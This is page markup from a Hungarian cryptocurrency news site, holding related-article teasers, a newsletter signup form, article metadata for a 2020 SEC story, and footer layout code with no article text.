                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="acab9ddf8b" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_1n8ze" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_1n8ze"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1qgcy" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1qgcy"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2020-08-28T18:48:16+02:00"><meta itemprop="dateModified" content="2020-08-28T18:48:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/megengedobb-lett-az-sec-az-akkreditalt-befektetoket-illetoen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="Megengedőbb lett az SEC az akkreditált befektetőket illetően"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2020/08/bitcoin-5.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d362f342d29322a322f31391d362f342d29322a322f3139733528">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
